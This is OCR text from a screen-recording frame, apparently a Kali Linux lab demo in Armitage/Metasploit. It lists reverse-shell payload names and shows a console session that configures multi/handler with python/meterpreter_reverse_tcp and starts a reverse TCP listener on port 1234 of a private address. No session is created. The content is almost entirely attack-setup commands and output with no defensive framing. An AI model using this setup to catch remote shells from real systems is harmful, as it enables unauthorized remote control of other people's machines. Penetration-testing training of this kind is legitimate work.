 kali [Running] - Oracle VM VirtualBox
powered by
Screencastify
Applications
Places
armitage-ArmitageMain
Sun 23:11
1
Armitage
Armitage View Hosts Attacks Workspaces Help
java
linux
mainframe
multi
netware
nodejs
osx
php
python
meterpreter
meterpreter_bind_tcp
meterpreter_reverse_http
meterpreter_reverse_https
meterpreter_reverse_tcp
shell_bind_tcp
shell_reverse_tcp
shell_reverse_tcp_ssl
shell_reverse_udp
192.169.86.20
Console X python/meterpreter_reverse_tcp X
AutoVerifySessionTimeout => 30
msf5 exploit(multi/handler) > set AutoSystemInfo 1
AutoSystemInfo => 1
msf5 exploit(multi/handler) > set SessionExpirationTimeout 604800
SessionExpirationTimeout => 604800
msf5 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf5 exploit(multi/handler) > set ReverseAllowProxy 0
ReverseAllowProxy => 0
msf5 exploit(multi/handler) > set SessionRetryWait 10
SessionRetryWait => 10
msf5 exploit(multi/handler) > set VERBOSE false
VERBOSE => false
msf5 exploit(multi/handler) > set PythonMeterpreterDebug 0
PythonMeterpreterDebug => 0
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.86.239:1234
msf5 exploit(multi/handler) >